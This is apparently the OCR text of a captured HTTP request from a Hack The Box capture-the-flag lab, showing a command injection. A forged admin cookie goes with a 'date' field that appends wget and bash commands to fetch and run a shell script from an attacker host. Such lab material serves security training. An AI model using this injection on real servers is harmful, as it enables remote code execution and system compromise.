 Request
Pretty Raw Hex hd \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15%26%26wget+http%3a//10. /shell.sh+%26%26+bash+shell.sh